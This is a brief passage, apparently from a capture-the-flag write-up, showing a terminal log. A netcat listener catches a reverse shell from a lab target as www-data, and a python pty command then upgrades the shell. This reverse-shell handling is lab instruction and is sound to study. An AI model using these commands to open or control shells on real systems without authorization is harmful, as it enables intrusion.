 root@ip-10-10-215-42:~/ignite# nc -lvnp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.154.73 48582 received!
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c import pty; pty.spawn(/bin/bash)
/bin/sh: 2: Syntax error: word unexpected (expecting ")")
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$